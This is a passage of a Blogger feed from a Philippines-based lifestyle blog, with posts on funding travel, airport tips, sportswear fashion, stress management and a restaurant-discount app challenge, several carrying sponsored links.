Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2f7KaIJxT0xhXjcdvWdFTB-_ryPK0qSBXD4KLSsvaaSFi-JeWns5BAydg7kS7jKiiBf04LpJMQtrMY4uLZcFacJ0OXIFtYiq7J89YoR7b7Wu6g4ic66_XMvtNrJxSuyi-o3pj2HsKfmXM\/s72-c\/Breville+Coffee+Festival+Year+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4869172288847435891"},"published":{"$t":"2019-01-18T20:30:00.000+08:00"},"updated":{"$t":"2019-01-19T00:01:47.556+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saving up"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel fund"}],"title":{"type":"text","$t":"How You Can Fund Your Travels"},"content":{"type":"html","$t":"Do you have a burning desire to start traveling? Whether you want to go for a short vacation or a long-term backpacking trip, there is one crucial factor that you always have to consider. Money. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWithout money, you can’t fund your travels. This lack of money affects all of your life endeavors, but for the sake of this article, the focus will specifically be on travel. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, as long as you start to take budgeting seriously, you will have the necessary funds for your trip in no time. That being said, the longer the trip, the more money you will need in your bank account to support yourself. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESaving for your trip\u003C\/h2\u003E\u003Cbr \/\u003E\nThe very first step you can take is to start saving for your trip while you are home. You can do this in two ways:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EFull-time work budgeting\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nChances are that you have a full-time job that you wake up and go to every single day. Thus, one option for you to obtain the necessary funds is to start budgeting based on your current monthly income, and start saving for a travel fund. Be sure to differentiate between your needs and wants and remember the big-picture reason as to why you are saving in the first place. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPart-time work\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nAnother method for acquiring more funds is through taking on part-time work. Although you may have a regular office job, working over the weekend or on some weekday evenings, and making extra income on the side will make it easier for you to save money.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFind remote and freelance work\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you jet off, you could realize that spending the next few months or years of your life traveling would be a dream-come-true. If this is the case, you may want to consider freelance and remote work that allows you to make money no matter where you are located in the world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, there are certain \u003Ca href=\"https:\/\/www.thebalancecareers.com\/top-jobs-to-work-remotely-2064308\" target=\"_blank\"\u003Ejobs that will be easier to do remotely\u003C\/a\u003E over others. An integral component of these types of jobs is your ability to complete them by merely using a laptop and having a good internet connection. Thus, some examples include being an online tutor, doing graphic design work, copywriting, photography, and video editing, among other options.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStart a travel blog\u003C\/h2\u003E\u003Cbr \/\u003E\nStarting your own travel blog is another way you can make income on the side. And while this falls under the category of remote work, it is such a popular option that it deserves to be a stand-alone point.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, the amount of people that start blogs nowadays also means that it’s more competitive to make a steady income out of this. That being said, there are always steps you can take to \u003Ca href=\"https:\/\/www.nomadicmatt.com\/travel-blogs\/become-successful-travel-blogger\/\" target=\"_blank\"\u003Ebecome a successful travel blogger\u003C\/a\u003E and stand out from the crowds! It’s a matter of differentiating yourself and building up your online presence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EVolunteer while traveling to save money\u003C\/h2\u003E\u003Cbr \/\u003E\nIn order to save money while you are traveling, you should \u003Ca href=\"https:\/\/www.cnn.com\/travel\/article\/vounteer-free-travel\/index.html\" target=\"_blank\"\u003Econsider volunteering\u003C\/a\u003E. Why not spend time in a beautiful country, while also fully immersing yourself in its culture with the volunteer work that you do? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoreover, there is a popular site used by travelers known as Workaway, that offers you free accommodation, and sometimes even food, in exchange for your help at hostels, farms, and other places that require assistance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EIn case of emergencies\u003C\/h2\u003E\u003Cbr \/\u003E\nWhat if you are already traveling, and something happens where you need a larger sum of money in a short amount of time? Even with travel insurance, you never know what type of medical emergency you will encounter that will require a last-minute payment out of your pocket. What if you have to go back home because of a family member’s sudden illness, and the cost of the plane ticket is more than you can afford due to the short notice? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn these types of situations, it is important to realize that obtaining a quick loan can be exactly what you need to do. In fact, there are same day payday loans provided by online banking institutions, such as \u003Ca href=\"https:\/\/bonsaifinance.com\/same-day-payday-loans\/\" target=\"_blank\"\u003EBonsai Finance\u003C\/a\u003E, that will transfer you the money in a couple of seconds. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemember, you can always make more money to pay this loan back, but when faced with a dire situation, you don’t have too many options to acquire funds in a short amount of time, and the money in your bank account may simply not cut it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EChoosing destinations within your budget\u003C\/h2\u003E\u003Cbr \/\u003E\nNo matter how much money you save, it’s still incredibly important that you find destinations to travel to that are within your budget. The world is a big place, and there are always some cities and \u003Ca href=\"https:\/\/www.skyscanner.net\/news\/10-worlds-cheapest-countries-go-holiday\" target=\"_blank\"\u003Ecountries that will be cheaper to visit than others\u003C\/a\u003E. If you plan on traveling for a long period of time, you may want to consider a mixture of continents and regions, so that you can make your money last longer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe last situation you want to be in is debt, as even if you choose to ignore it at first, you will still have to deal with it when you are back home, at which point you will only be consumed with stress on how to pay it all off within a reasonable time frame. The solution here is simple – travel within your budget and means.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you caught the travel bug and are at a loss over how you can spend the next few weeks, months, or even years of your life traveling, consider following some of the tips mentioned here. In this day and age, there are plenty of people who have made long-term travel a part of their lifestyle, and nothing should stop you from doing it either! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may need to cut back on certain luxurious expenses in your life that you treat yourself with, but you will never regret rigorously saving money when the outcome of doing so is embarking on an adventure of a lifetime. Plus, if you want to be on the road for longer periods of time, there is always the possibility to find work if you set your mind to it, especially given the opportunities provided by the modern digital age."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4869172288847435891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2019\/01\/how-you-can-fund-your-travels.html#comment-form","title":"95 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4869172288847435891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4869172288847435891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2019\/01\/how-you-can-fund-your-travels.html","title":"How You Can Fund Your Travels"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"95"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8955801736561107771"},"published":{"$t":"2018-11-21T12:49:00.002+08:00"},"updated":{"$t":"2018-11-21T12:49:54.406+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"airport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"departure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"}],"title":{"type":"text","$t":"Navigating The Airport: What You Need To Know"},"content":{"type":"html","$t":"The airport will always be a stressful place to navigate, whether you are traveling for work or if you are jetting off on your holidays. You will sometimes notice that there are people who seem to navigate the airport with ease and nothing seems to frustrate them - these are the seasoned travelers who know exactly what they are doing and don’t let anything get in the way. Fortunately, there are a few handy tips which can help you to become ready for travel, so that the next time you have to catch a flight, it will be a simple, quick and efficient process, from getting to the airport through to boarding the plane. Here are a few tips:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPreparation\u003C\/h2\u003E\u003Cbr \/\u003E\nLike many areas in life, the key to success if careful preparation. Make sure that you have a plan for getting to the airport, check any packing restrictions with your airline, get all of your documents together and \u003Ca href=\"https:\/\/eu.usatoday.com\/story\/travel\/advice\/2012\/12\/12\/10-packing-tips-every-traveler-should-know\/1764207\/\" target=\"_blank\"\u003Epack the night before\u003C\/a\u003E. It is also helpful to have a printout of your boarding pass, a screenshot\/photograph of your boarding pass and a photo of your luggage. If possible, check in online to save time and always allow yourself plenty of time to get through the airport.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGetting Through Security\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tripsavvy.com\/preparing-for-airport-security-2972587\" target=\"_blank\"\u003ESecurity\u003C\/a\u003E is often a part of the process that can cause the most stress. You can reduce this and speed up the process by removing anything which might set off the sensor alarms beforehand. Another idea is to not wear these items in the first place. If you follow the instructions as set out by the airport, you will find getting through security a smooth process. Try and prepare in advance by having any liquids in a clear bag ready beforehand. Try to pick the queue with passengers who are traveling alone as these queues will likely go much faster than queues with families and those going on holiday.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDeparture Lounge\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you have reached the departure lounge, you can relax. Find an area to set up camp and then spend this time exploring, grabbing some food and maybe even an alcoholic beverage to reduce stress. It is also a good idea to set an alarm on your phone for boarding time so that you don’t miss the flight. Don’t leave your luggage unattended and keep your eyes peeled for updates related to your flight.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDelays\u003C\/h2\u003E\u003Cbr \/\u003E\nThere are few things more frustrating than a delayed flight, and this could have a big impact on the success of your trip. If possible, it is a good idea to get out of the airport and get some fresh air as an airport can be a strange place to spend a long period of time. Try not to get too frustrated and just know the issue is out of your hands. You can bear in mind that you also may be entitled to compensation, which you can seek through a company like \u003Ca href=\"https:\/\/www.fairplane.co.uk\/\" target=\"_blank\"\u003EFairPlane\u003C\/a\u003E which could help to reduce your stress and hold those accountable responsible. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAirports can be highly stressful places, particularly for nervous flyers. The key to navigating the airport is knowing what to expect, being fully prepared for each stage and allowing yourself plenty of time to get through. These tips should help you to navigate the airport with ease so that you can board the plane feeling calm and relaxed, which should ensure that you also arrive in a good mood and ready to start your trip.\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8955801736561107771\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/11\/navigating-airport-what-you-need-to-know.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8955801736561107771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8955801736561107771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/11\/navigating-airport-what-you-need-to-know.html","title":"Navigating The Airport: What You Need To Know"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6152453992794190582"},"published":{"$t":"2018-09-17T21:29:00.000+08:00"},"updated":{"$t":"2018-09-17T21:29:16.650+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activewear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sportswear"}],"title":{"type":"text","$t":"Making a Fashion Statement with your Sportswear"},"content":{"type":"html","$t":"It’s only been relatively recently that fashion has become such a big part of sport. Before the end of the twentieth century, sportswear was all about functionality, and celebrity endorsements and fashion ranges were very unusual. Now, fashion in sport is big business. And if you want to stay on top of the latest trends, you need to be wearing the coolest gear of the moment. How do you make sure you are hitting the fashion heights when you’re working out though? And what are the looks you should be embracing, as well as those you need to avoid?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWorkout gear\u003C\/h2\u003E\u003Cbr \/\u003E\nIt has been one of the major growth areas of the past few years, with exercise clothing being given a glamour makeover that has transformed plain old functional athletic gear into \u003Ca href=\"http:\/\/www.crainsnewyork.com\/article\/20110710\/SUB\/307109990\/activewear-makes-it-onto-the-runway\" target=\"_blank\"\u003Edesigner fashion\u003C\/a\u003E, known collectively as activewear. One of the most well-known brands to capitalize and indeed pioneer this trend has been Kate Hudson’s Fabletics range. But there are many others available too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe idea is to apply design principles to clothing that has been made to perform a specific job. For example, several companies have taken items\u003Cbr \/\u003E\nsuch as plain yoga pants that were traditionally designed for maximum comfort and the ability to stretch, so the body was not in any way restricted; they have then developed the fabrics to make them more flattering to the female shape, contouring and enhancing the figure rather than the effect of traditional fabrics clinging to every lump and bump. They have also gone further than this by making their new gear in eye-catching, colorful patterns and designs, so your workout clothing looks bright, appealing and something you really want to wear rather than just having to.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFootwear\u003C\/h2\u003E\u003Cbr \/\u003E\nThis is where the fashion boom all began, with celebrity endorsement and advertising of major sporting brands like Nike and Adidas. Sporting superstars then started having their own ranges, and a new fashion must-have was created. \u003Ca href=\"https:\/\/www.cardboardconnection.com\/the-history-of-nikes-air-jordan-shoes-told-through-pictures\" target=\"_blank\"\u003EMichael Jordan’s range\u003C\/a\u003E for Nike has even become highly collectible, with people making a living out of trading pairs of sneakers from this line.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sports footwear fashion trend shows no sign of disappearing any time soon, and keeping up with it can be quite a challenge in itself! Like anything that’s at the height of a current fashion trend, whether you choose to buy every new design or every hot item is all down to how you perceive the importance of having the latest “in thing.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you do want to be one of those with all the hottest gear though, it will definitely cost you. But if you can afford it and it makes you happy, why not? A different way of looking at it is to think about how cool your 2017 sneakers will be in a couple of years’ time. If they follow the Michael Jordan precedent, then they could not only be desirable but also more valuable!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EShowing your allegiance\u003C\/h2\u003E\u003Cbr \/\u003E\nAnother major factor in the growth of fashion in sportswear is the clothing that shows what team, club or country you support. The fashion of wearing a shirt with the name of your football or basketball hero on it has been around for a few years now, but it has become a much bigger business in recent times. Teams have several different strips and may change strips a number of times in any season, and fans want the newest designs to show how fervently they support their teams. This means big money for sports clubs, and they have capitalized on this market by promoting extensive ranges of clothing and related items including jackets, hats, baby clothes, accessories, jewelry, and perfume.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFans love being able to display their passion by having clothes and possessions that feature their favorite teams and players, and the clubs are happy to oblige. It has further expanded from just fans wearing affiliated clothing into their being used as part of a trend for those who aren’t\u003Cbr \/\u003E\nhardcore followers but like the kind of look and the association provided by these kinds of clothes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo even if you don’t know your baseball from your ice-hockey, there’s no reason not to wear some of the great designs that sports teams produce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDoing it yourself\u003C\/h2\u003E\u003Cbr \/\u003E\nThe ability to easily and permanently print onto clothing and other items has resulted in an increased market for personalization. So instead of having a soccer shirt with a player’s number and name on it, you can have one with your name. Or you could have your own tribute to your team, reproduce some kind of retro design, or make up pretty much anything you wanted, and have it printed for you. It gives you an amazing opportunity to show off your own creativity and have precisely what you want on show to the world. It’s also a great idea for gift-giving, and a way of expressing your affection for someone by giving them something that relates to the sports team or star they idolize but that has a personal touch too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDon’t forget the basics\u003C\/h2\u003E\u003Cbr \/\u003E\nWhile all this influence of fashion on sportswear has made it a much more vibrant and desirable form of clothing, don’t forget that if you are buying clothing or footwear for sporting use, it must still be suitable for the exercise you plan to do. If you’re going running, you need \u003Ca href=\"https:\/\/www.wisegeek.com\/what-is-moisture-wicking-fabric.htm\" target=\"_blank\"\u003Ewicking fabrics\u003C\/a\u003E that help your skin breathe and stop you from overheating, and running shoes that fully support your feet and legs and help reduce injuries. If you plan to take up weightlifting, you need to buy \u003Ca href=\"https:\/\/www.shoeguide.org\/womens-weightlifting-shoes\/\" target=\"_blank\"\u003Ethe best womens lifting shoes\u003C\/a\u003E you can afford to ensure you are correctly balanced and have the right level of elevation. In some cases, you could be putting yourself at risk by choosing style over function, so don’t be tempted by an appealing design without checking if the item meets your requirements and the recommended safety standards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince fashion took hold of the sporting world, the range of choices, designs, and fabrics has improved immeasurably. If you haven’t yet discovered the pleasures of fashionable sportswear, now is a great time to find the looks that will suit you, so you can start making a statement while you’re working out!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6152453992794190582\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/09\/making-fashion-statement-with-sportswear.html#comment-form","title":"138 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6152453992794190582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6152453992794190582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/09\/making-fashion-statement-with-sportswear.html","title":"Making a Fashion Statement with your Sportswear"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"138"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4313583311617995550"},"published":{"$t":"2018-08-10T16:16:00.000+08:00"},"updated":{"$t":"2018-08-14T06:40:51.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stress management"},{"scheme":"http://www.blogger.com/atom/ns#","term":"well-being"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"How to Take Control of Your Stress Levels"},"content":{"type":"html","$t":"Stress is a normal part of life. At healthy levels, stress gives that extra boost of adrenaline that helps finish off an important task, deal with an emergency, or handle a taxing situation. The extra tension and mental alertness that come from stress is always beneficial, but only at a certain level, and for a short amount of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStress levels that go out of control is never a good idea. It can have an extremely negative effect on both your health and your well-being. Intense amounts of stress can also make it difficult to maintain positive relationships, to achieve ambitious goals, and to make sensible decisions. It can even manifest physically as various minor recurring illnesses, and affect your hormones and your body. In fact, there is not one single area of your life that cannot be affected by your prolonged exposure to stress, which is exactly why you should always be able to take control of your stress levels when it goes haywire.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBelow are six helpful tips to manage stress levels: \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGo on vacation\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you are totally overwhelmed by your current lifestyle, it is vital that you go on vacation as soon as possible. This will give you the time and space you need to get your priorities in order. Sometimes you must step away from your everyday life in order to gain perspective. If you are looking for the perfect place to do this, you should explore the benefits of \u003Ca href=\"https:\/\/www.snowmassvacations.com\/\" target=\"_blank\"\u003ESnowmass rentals\u003C\/a\u003E. There is no better location for clearing your mind and embracing a positive approach to life. Or if going to somewhere far is not an option, even a few miles away from the city (or a cause of your stress) can be helpful.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EClean and tidy your living space\u003C\/h2\u003E\u003Cbr \/\u003E\nAlthough you will benefit from getting away from it all, you need to make sure that you are returning to a clean, clear, and positive environment. That is why you should take the time to \u003Ca href=\"https:\/\/blessedbeyondcrazy.com\/tips-speed-clean-home\/\" target=\"_blank\"\u003Etidy up your living space\u003C\/a\u003E. Find a new home for your clutter, update your design scheme, and invest in your storage solutions. You could also introduce mood-boosting features such as an inspiration board, a wall full of positive quotes, and a display of your favorite photos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI'm a living testament of a life improved through cleaning and tidying. Not only is it therapeutic, but at the end of it all, you'll find yourself not only with an organized and cleaner space, but also with a peaceful and clearer mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EKnow your limits\u003C\/h2\u003E\u003Cbr \/\u003E\nKnowing your limits is always helpful to oneself. Whether you are working out too hard at the gym, spending too many hours at the office, giving all that you have to your friends and family or worrying too much even on things not worth stressing about -- it is important that you know when to stop. Establishing clear boundaries will make it so much easier for you to manage your stress levels. Instead of taking on more than you can handle, you will become an expert in preserving your energy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESpend more time doing what you love\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you have taken control of your schedule, you should endeavor to spend more time doing what you love. Maybe you love drawing, music or performing, and it just took a backseat as you spent your days focused on school or work. Perhaps there is a new and exciting hobby that you could enjoy, or maybe there's a popular TV show that you have been dying to catch up on. Rather than allowing these opportunities to pass you by, you should make your happiness a priority.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EAdopt a healthy lifestyle\u003C\/h2\u003E\u003Cbr \/\u003E\nEating healthy and exercising are not only for those who aim to to lose some pounds and inches. Eating foods rich in fiber and good fats, including more fruits and vegetables in your diet, and avoiding consumption of too much sugar, caffeine and high-fat processed food, will not only help reduce stress from lowering hormones that trigger it, but also increase hormones in the body that naturally fight off stress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPhysical activity on the other hand is a good way to let off steam and ensure that minor stresses in the body don't build up. It also boosts the production and release of brain chemical called endorphins which leave off a positive and happy feeling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EReflect on your journey through life\u003C\/h2\u003E\u003Cbr \/\u003E\nLast but not least, you should reflect on your journey through life. If you are someone who tend to make poor choices, you will benefit from taking a closer look at your decision-making process. This will help you to learn from your mistakes and to make more positive moves in the future. Why not set yourself the challenge of \u003Ca href=\"https:\/\/medium.com\/darius-foroux\/read-this-if-you-want-to-keep-a-journal-but-dont-know-how-a3f081d360aa\" target=\"_blank\"\u003Ewriting a detailed journal\u003C\/a\u003E?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlternatively, if you are still finding it hard to handle your stress levels, you can always consult with a therapist."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4313583311617995550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html#comment-form","title":"223 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4313583311617995550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4313583311617995550"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/08\/how-to-take-control-of-your-stress.html","title":"How to Take Control of Your Stress Levels"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"223"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2299075128377022008"},"published":{"$t":"2018-06-28T01:35:00.000+08:00"},"updated":{"$t":"2018-06-28T01:40:46.343+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"amici"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe shibuya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"challenge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eatigo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mobile app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"restaurant listing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"table reservation"}],"title":{"type":"text","$t":"A Thousand Peso Challenge: Lunch, Dinner \u0026 Dessert with Eatigo"},"content":{"type":"html","$t":"As a foodie, eating out is almost second nature to me. Trying out new restaurants, ticking off items from my must-eat bucket list, giving in to cravings, avoiding to cook when I'm feeling lazy, hanging out with a friend over a meal -- these are just some among the many reasons I eat out. And if you're a foodie (which I believe you are), you'd know the struggle well. While it's nice to indulge our taste buds and fill our bellies (minus the prepping, cooking and dish-washing) when we eat out often, it does put a strain in the budget.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've been a reader way back when I first started this blog, you'd know how I love discounts on my food. I've tried using coupons (or groupons to be exact), buying gift certificates when they're on a discount, and sniffing for deals and promos at restaurants I love or want to try out. These days though, I've started using something even better!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"A Thousand Peso Challenge with Eatigo\" src=\"http:\/\/i63.tinypic.com\/2uz9czs.jpg\" width=\"740\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EEatigo\u003C\/b\u003E is a table reservation mobile app for Apple and Android. But unlike other similar apps, \u003Cb\u003EEatigo\u003C\/b\u003E offers discounts from 10% up to 50% on its restaurant listings. The amount of discount you get depends on the time you're booking for, so you can either plan your restaurant visit based on time, or arrange it based on when you can get the biggest discount. (Of course, I always do the latter whenever possible! (*^-°)v )\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLast week, I tried to do \u003Ci\u003EA Thousand Peso Challenge\u003C\/i\u003E just to see how long my P1,000 can go when I eat out using \u003Cb\u003EEatigo\u003C\/b\u003E. For comparison, when I normally eat out on my own, I'd spend P300 up to P600 for a decent meal for myself. Then if I'm feeling sweets and coffee (or tea), it's another P300 to 